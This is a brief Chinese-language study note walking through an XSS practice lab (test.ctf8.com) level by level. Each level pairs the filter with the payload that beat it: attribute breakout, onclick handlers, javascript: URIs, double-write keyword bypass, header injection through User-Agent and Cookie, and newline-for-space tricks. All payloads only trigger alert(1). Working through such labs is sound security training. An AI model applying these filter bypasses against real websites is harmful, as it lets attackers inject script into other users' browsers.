Web安全测试学习笔记 - XSS靶场 - test.ctf8.com

1.<script>alert(1);</script>



2.显示文字区域过滤了<>,但是input没有过滤,payload:"><script>alert(1);</script>

3.显示文字区域和input都过滤了<>,payload:'onclick='javascript:alert(1)'

4. payload:" onclick='javascript:alert(1)'

5.on和script会被加上下划线,payload:"> <a href = javascript:alert(1)>

6.href,src,data这些关键字都加下划线了,payload:" Onclick='javascript:alert(1)'

7.双写绕过,payload:"> <scrscriptipt>alert(1)</scrscriptipt>



8.16进制编码,payload: javascript:alert(1);

9.必须要有http://,利用js的注释符,payload:javascript:alert(1) // http://







10.有个隐藏控件,但是过滤了<>,payload:&t_sort=" type="text" onclick="alert(1)



11.跪了,网上找的答案:

12. 和上一题一样,改User Agent

13.同上,用Cookie

14、15貌似都有问题,跳过

16. script和空格没法用,payload:keyword=<input%0Atype='text'%0Aonclick='alert(1)'>,或者:<input%0Dtype='text'%0Donclick='alert(1)'>

17-20. flash会被禁止,无法弹框